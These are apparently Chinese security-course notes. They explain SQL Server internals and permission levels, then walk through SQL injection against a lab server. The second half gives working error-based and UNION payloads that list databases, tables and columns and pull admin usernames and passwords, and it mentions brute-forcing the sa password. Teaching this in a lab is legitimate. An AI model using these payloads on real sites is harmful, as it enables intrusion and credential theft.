09-Sqlserver注入漏洞
1 SqlServer 常规操作
1.1 介绍
美国Microsoft公司推出的一种关系型数据库系统。SQLServer是一个可扩展的、高性能的、为分布式客户机/服务器计算所设计的数据库管理系统,实现了与WindowsNT的有机结合,提供了基于事务的企业级信息管理系统方案。
其主要特点如下:
(1)高性能设计,可充分利用WindowsNT的优势
(2)系统管理先进,支持Windows图形化管理工具,支持本地和远程的系统管理和配置。
(3)强壮的事务处理功能,采用各种方法保证数据的完整性。
(4)支持对称多处理器结构、存储过程、ODBC,并具有自主的SQL语言。 SQLServer以其内置的数据复制功能、强大的管理工具、与Internet的紧密集成和开放的系统结构为广大的用户、开发人员和系统集成商提供了一个出众的数据库平台。
access数据量不是很大,不能超过100M。数据量稍微大一点的用sqlserver。教育、政府、棋牌、游戏网站用sqlserver比较多。
php+mysql
asp/aspx+sqlserver
jsp+sqlserver
一个企业一个服务器可能会用sqlserver,一个服务器有很多站一般用access。
1.2 sql server数据库内置函数
- DB_NAME ( [ database_id ] ):如果对 DB_NAME 的调用省略 database_id,则 DB_NAME 返回当前数据库的名称;如果不省略,则返回对应数据库id的数据库名称
- COL_NAME ( table_id , column_id ):
- 参数:
- table_id:包含列的表的标识号。table_id 的类型为 int。
- column_id:列的标识号。column_id 参数的类型为 int。
- 作用:据指定的对应表标识号和列标识号返回列的名称。
- 参数:
- OBJECT_ID ( '[ database_name . [ schema_name ] . | schema_name . ] object_name' [ ,'object_type' ] )
- 参数:
- object_name:要使用的对象。object_name 的数据类型为 varchar 或 nvarchar。如果 object_name 的数据类型为 varchar,则它将隐式转换为nvarchar。可以选择是否指定数据库和架构名称。
- object_type:架构范围的对象类型。object_type 的数据类型为 varchar 或 nvarchar。如果 object_type 的数据类型为 varchar,则它将隐式转换为 nvarchar。
- 作用:返回架构范围内对象的数据库对象标识号。
- 参数:
- @@VERSION
- 作用:返回当前的 SQL Server 安装的版本、处理器体系结构、生成日期和操作系统。
1.3 sql server数据库的系统视图
以下系统视图在数据库创建之初就会默认创建,存在于每一个数据库中
- sysobjects:
- 准确的来说应称 sysobject 为系统视图,而不是表;不过在sql server2000版本及以前它的确是作为表而存在的。
- 作用:这张视图存储量该数据库内每一个对象(包括约束、默认值、日志、规则、存储过程等),每一个对象为其中的一条记录
- 拥有的字段名(这里只介绍数据库提供支持的字段):
* 列名 数据类型 说明 name; sysname; 对象名 id; int; 对象标识号 uid; smallint; 对象所有者的架构 ID。__对于从旧版 SQL Server 升级的数据库,架构 ID 等于所有者的用户 ID。__ parent_obj; int; 父对象的对象标识号。例如,表 ID(如果父对象是触发器或约束)。 crdate; datetime; 对象的创建日期。 ftcatid; smallint; 注册为使用全文索引的所有用户表的全文目录标识符,对于没有注册的所有用户表则为 0。 schema_ver; int; 在每次更改表的架构时都会增加的版本号。始终返回 0。 xtype; char(2); 对象类型。可以是以下对象类型之一: AF = 聚合函数 (CLR) C = CHECK 约束 D = 默认值或 DEFAULT 约束 F = FOREIGN KEY 约束 L = 日志 FN = 标量函数 FS = 程序集 (CLR) 标量函数 FT = 程序集 (CLR) 表值函数 IF = 内联表函数 IT = 内部表 P = 存储过程 PC = 程序集 (CLR) 存储过程 PK = PRIMARY KEY 约束(类型为 K) RF = 复制筛选存储过程 S = 系统表 SN = 同义词 SQ = 服务队列 TA = 程序集 (CLR) DML 触发器 TF = 表函数 TR = SQL DML 触发器 TT = 表类型 U = 用户表(__我们在这里使用的就是这个参数__) UQ = UNIQUE 约束(类型为 K) V = 视图 X = 扩展存储过程
- syscolumns
- 作用;为每个表和视图中的每一字段返回一行,并为数据库中的存储过程的每个参数返回一行
- 拥有的字段名(这里只介绍数据库提供支持的字段)
列名 数据类型 说明 name sysname 列名或过程参数的名称。 id int 此列所属表的对象 ID,或者与此参数关联的存储过程的 ID。 xtype tinyint sys.types 中的物理存储类型。 typestat tinyint 标识为仅供参考。不提供支持。不保证以后的兼容性。 xusertype smallint 扩展的用户定义数据类型的ID。如果数据类型的数字超过 32,767,则溢出或返回 NULL。有关详细信息,请参阅查询 SQL Server 系统目录。 length smallint sys.types 中的最大物理存储长度。 colid smallint 列 ID 或参数 ID。 cdefault int 此列的默认值的 ID。 domain int 此列的规则或 CHECK 约束的 ID number smallint 过程分组时的子过程号。0 = 非过程项 容性。 offset smallint 此列所在行的偏移量。 collationid int 列的排序规则的 ID。对于非字符列,此值为 NULL。 status tinyint 用于说明列或参数的属性的位图: type tinyint sys.types 中的物理存储类型。 usertype smallint sys.types中的用户定义数据类型的 ID。如果数据类型数超过 32767,则会发生溢出或返回 NULL。有关详细信息,请参阅查询 SQL Server 系统目录。 prec smallint 此列的精度级别。-1 = xml 或大值类型。 scale int 此列的小数位数。NULL = 数据类型不是数值。 iscomputed int 指示列是否为计算列的标志:0 = 非计算列。1 = 计算列。 isoutparam int 指示过程参数是否为输出参数:1 = True 0 = False isnullable int 指示列是否允许空值:1 = True 0 = False collation sysname 列的排序规则的名称。如果不是基于字符的列,则为 NULL。
1.4 Transact-SQL 语法约定 --> 多部分名称
- 这部分知识用来理解sql语句:select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),'3',null 中, mozhe_db_v2.dbo.sysobjects 的命名格式的含义。
- 多部分名称:
- 除非另外指定,否则,所有对数据库对象名的Transact-SQL引用将是由四部分组成的名称,格式如下:
server_name .[database_name].[schema_name].object_name | database_name.[schema_name].object_name | schema_name.object_name | object_name - 解释说明:
- server_name:指定链接的服务器名称或远程服务器名称。
- database_name:如果对象驻留在 SQL Server 的本地实例中(说人话就是你操作的数据库在本地),则指定 SQL Server 数据库的名称。如果对象在链接服务器中,则 database_name 将指定 OLE DB 目录。
- schema_name:如果对象在 SQL Server数据库中,则指定包含对象的 架构的名称(对于从旧版 SQL Server 升级的数据库,
架构 ID等于所有者的用户 ID)。如果对象在链接服务器中,则 schema_name将指定 OLE DB 架构名称。 - object_name:对象的名称。
- 注意:
- 引用某个特定对象时,不必总是指定服务器、数据库和架构供 SQL Server数据库引擎标识该对象。但是,如果找不到该对象,将返回错误。
- 对于从旧版 SQL Server 升级的数据库,
架构 ID等于所有者的用户 ID
- 若要省略中间节点,请使用句点来指示这些位置。下表显示了对象名的有效格式。
server . database . schema . object 四个部分的名称。 server . database .. object 省略架构名称。 server .. schema . object 省略数据库名称。 server ... object 省略数据库和架构名称。 database . schema . object 省略服务器名。 database .. object 省略服务器和架构名称。 schema . object 省略服务器和数据库名称。 object 省略服务器、数据库和架构名称。
- 除非另外指定,否则,所有对数据库对象名的Transact-SQL引用将是由四部分组成的名称,格式如下:
1.5 关于对象、架构
- 对象:在sql server数据库中,表,视图,函数等都被看作为 “(安全)对象”。每一个对象都有其 “对象名” 以及其 “对象ID”。
- 架构:架构是指包含
表、视图、过程等对象的容器。它位于数据库内部,而数据库位于服务器内部。这些实体就像嵌套框放置在一起。服务器是最外面的框,而架构是最里面的框。架构 包含下面列出的所有【安全对象】,但是它不包含其他框。必须位于架构内部的安全对象 类 类型 TYPE XML 架构集合 XML SCHEMA COLLECTION 表 OBJECT 视图 OBJECT 过程 OBJECT 函数 OBJECT 聚合函数 OBJECT 约束 OBJECT 同义词 OBJECT 队列 OBJECT 统计信息 OBJECT - 默认架构
- 为了解析不完全限定的安全对象名称,SQL Server 2000使用名称解析来检查执行调用的数据库用户所拥有的架构和 dbo 所拥有的架构。
- DBO是系统的默认架构,DBO作为架构来定义对象,能够使数据库中的任何用户引用而不必提供架构名称。DBO架构的所有者默认是dbo账户。
- sys也是系统的默认架构,sys架构的所有者默认是sys账户。
- 注意:
- 特定架构中的
每个安全对象都必须有唯一的名称。架构中安全对象的 “完全指定名称” 包括此安全对象所在的架构的名称。因此,架构也是命名空间。 - 【在 SQL Server 2000 和早期版本中】,数据库可以包含一个名为 “架构” 的实体,但此实体实际上是 “数据库用户”;【在 SQL Server 2005 中】,架构行为已更改。架构不再等效于数据库用户。现在,每个架构都是独立于创建它的数据库用户存在的不同命名空间。
即:在 SQL Server 2005 和 SQL Server 2008 中,架构既是一个容器,又是一个命名空间,且架构只能有一个所有者,但一个用户可以拥有多个架构。
- 特定架构中的
1.6 其他
2、sqlserver服务
重启服务,使其生效。
名令: services.msc
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
1433端口是开启的。当我们关闭服务后,端口也将关闭。
后缀
cracer.mdf
日志文件后缀
cracer_log.ldf
cracer.mdf、cracer_log.ldf,这两个文件都要下载才能在本地导入。
sa账号密码爆破
mysql默认不允许外部地址使用root账号连接,sqlserver默认允许外部地址连接。

3、分离、附加数据库


先分离数据库再删除。
导入数据库:选择数据库,右键选择附加。

A网站连接A用户,连接A网站的数据库。做网站时不要用sa用户。
4、数据库权限,一般用public权限就可以。
sa权限:数据库操作,文件管理,命令执行,注册表读取等 system
db权限:文件管理,数据库操作等 users-adminstrators
public权限:数据库操作 guest-users
5、常用语句
1、说明:创建数据库
CREATE DATABASE database-name
2、说明:删除数据库
drop database dbname
查询所有:
Select * from 表名
select * from Student
6、调用数据库代码
注意查看网站下面这几个文件:conn.asp、conn.aspx、web.config、config、dbconn
sa账号也有可能被降权
非sa账号有可能有sa权限
<%
set conn =server.createobject("adodb.connection")
conn.open
"provider=sqloledb;source=local;uid=sa;pwd=123123;database=database-name"
%>
其中,provider后面的不用管,照写;source后面的可以是ip地址,这里我用的是本地的;sa是内置的
用户,它的密码是你在安装的时候设置的;database后面是你要连接的数据库的名称,例:mydatabase
(不需扩展名)。
2 SqlServer 注入利用
2.1 漏洞挖掘
漏洞出现的位置
手工挖掘:
有参数传递:有数据库交互、我们可以控制
工具扫描:Awvs、burp、appscan
2.2 判断语句
1.判断是否有注入
and 1=1
and 1=2
/
-0
判断注入的方法是一样的
2.初步判断是否是mssql
and user>0
3.判断数据库系统
and (select count(*) from sysobjects)>0 mssql
and (select count(*) from msysobjects)>0 access
http://192.168.5.141:8005/?id=1

加斜杠报错:
http://192.168.5.141:8005/?id=1/

减0正常:
http://192.168.5.141:8005/?id=1-0

http://192.168.5.141:8005/?id=1' 报错
and 1=1 正常,and1=2报错。有布尔盲注。
2.3 注入语句
4.注入参数是字符
'and [查询条件] and ''='
5.搜索时没过滤参数的
'and [查询条件] and '%25'='
6.猜数表名
and (select Count(*) from [表名])>0
7.猜字段
and (select Count(字段名) from 表名)>0
8.猜字段中记录长度
and (select top 1 len(字段名) from 表名)>0
9.(1)猜字段的ascii值(access)
and (select top 1 asc(mid(字段名,1,1)) from 表名)>0
(2)猜字段的ascii值(mssql)
and (select top 1 unicode(substring(字段名,1,1)) from 表名)>0
sqlserver注入类型:union、bool、error、多语句、时间盲注
2.4 示例
示例中数据库名为test,表为admin和newss。

1、报错注入
在加入'后 报错
//数据库版本
id=1 and 1=(select @@version)
//当前使用的数据库

id=1 and 1=(select db_name())
http://192.168.5.141:8005/?id=1 and 1=(select @@version)

http://192.168.5.141:8005/?id=db_name()
2、列数据库名称
//获取第一个用户数据库
and 1=(select top 1 name from master..sysdatabases where dbid>4)
and 1=(select top 1 name from master..sysdatabases where dbid>4 and name<> 'acublog')
//以此类推,可以获取全部用户数据库名
and 1=(select name from master..sysdatabases for xml path)
系统自带4个数据库,所以下面语句是爆出系统第一个数据库。
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from master..sysdatabases where dbid>4)



爆出其他非test的数据库:显示正常表示没有其他数据库
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from master..sysdatabases where dbid>4 and name<> 'test')
通过dbid数量爆出下一个数据库,本例中没有。
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from master..sysdatabases where dbid>5)

以xml格式显示所有数据库
http://192.168.5.141:8005/?id=1 and 1=(select name from master..sysdatabases for xml path)

3、列表名
//获取表名

//获取第一张表 newss
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from sysobjects where xtype='u')
//获取第二张表 admin
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from sysobjects where xtype='U' and name <> 'newss' )

//以此类推,可以获取全部表。获取除newss和admin的其他表,界面显示正常,代表并没有。
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from sysobjects where xtype='U' and name <> 'newss' and name <> 'admin')


直接获取所有表名。同获取数据库名,从下面可以看出获取了两张表,newss和admin。
http://192.168.5.141:8005/?id=1 and 1=(select name from sysobjects where xtype='U' for xml path)
4、列表的列名
获取表 admin的列名
//获取第一列列名 uname
?id=1 and 1=(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'users'))
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'admin'))

//获取第二列列名 pass
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'admin') and name <> 'admin')

也可以使用下面方式一次性爆出所有列名。
http://192.168.5.141:8005/?id=1 and 1=(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'admin') for xml path)
5、列数据
//获取第一个用户名cracer
http://192.168.5.141:8005/?id=1 and 1=(select top 1 admin from admin)
//获取第一个用户名对应的密码admincracer
http://192.168.5.141:8005/?id=1 and 1=(select top 1 pass from admin)
2.5 union联合查询--49:44
http://192.168.5.141:8005/?id=1 order by 3
先使用order by语句查出列数。
sqlserver联合查询后面不用跟表名,但是不能直接用union select,会报错,如下:
http://192.168.5.141:8005/?id=1 union select 1,2,3
报错为:在将 nvarchar 值 'mssql ' 转换成数据类型 int 时失败。
这是因为sqlserver字段类型不匹配会直接报错,所以用null来代替。
http://192.168.5.141:8005/?id=1 union select null,null,null
